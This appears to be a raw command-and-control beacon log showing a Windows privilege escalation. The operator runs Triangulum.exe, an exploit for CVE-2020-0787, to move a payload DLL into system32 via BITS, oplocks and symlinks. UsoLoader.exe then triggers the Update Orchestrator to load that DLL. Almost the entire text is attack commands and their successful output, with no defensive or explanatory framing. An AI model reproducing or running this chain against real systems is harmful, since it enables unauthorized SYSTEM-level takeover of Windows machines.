 external ... user
127.0.0.1 1... SYSTEM *
127.0.0.1 1... lowpriv
Beacon
beacon> execute-assembly /Triangulum.exe
[*] Tasked beacon to run .NET program: Triangulum.exe
[+] host called home, sent: 660523 bytes
[+] received output:
-+-+-+-+-+-+-+-+-> Triangulum <-+-+-+-+-+-+-+-+-
=> Arbitrary File Move Exploit (CVE-2020-0787)
=> Usage: Triangulim.exe <src file> <target file>
beacon> execute-assembly Triangulum.exe C:\programdata\payload.dll c:\windows\system32\windowscoredeviceinfo.dll
[*] Tasked beacon to run .NET program: Triangulum.exe C:\programdata\payload.dll c:\windows\system32\windowscoredeviceinfo.dll
[+] host called home, sent: 660667 bytes
[+] received output:
-+-+-+-+-+-+-+-+-> Triangulum <-+-+-+-+-+-+-+-+-
=> Arbitrary File Move Exploit (CVE-2020-0787)
[*] Using workspace: C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0
[*] Bait directory: C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0\52podqdh.sdi
[*] Creating mountpoint at: C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0\h4swjxk3.gms
[*] Triggering BITS download to: C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0\h4swjxk3.gms\ljah4cjp.foj
[*] Job ID: c5c550c4-f663-4226-ba3a-4b52701bc31a
[*] Temp File: C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0\52podqdh.sdi\BIT8FCF.tmp
[*] Setting Oplock on C:\Users\lowpriv\AppData\Local\Temp\g3eyme5v.aj0\52podqdh.sdi\BIT8FCF.tmp
[*] Resuming BITS Job ..
[+] Oplock Signaled!
[*] Switching mountpoint to Symlinks
[*] Creating Symlink: Global\GLOBALROOT\RPC Control\BIT8FCF.tmp
[*] Creating Symlink: Global\GLOBALROOT\RPC Control\ljah4cjp.foj
[*] Resuming job ..
[*] State: BG_JOB_STATE_CONNECTING
[+] received output:
[*] State: BG_JOB_STATE_TRANSFERRED
[+] Exploit completed!
[*] Cleaning up ..
beacon> execute-assembly UsoLoader.exe
[*] Tasked beacon to run .NET program: UsoLoader.exe
[+] host called home, sent: 114731 bytes
[+] received output:
[*] Using UpdateOrchestrator->StartScan()
|__ Creating instance of 'UpdateSessionOrchestrator'...
|__ Calling 'StartScan'...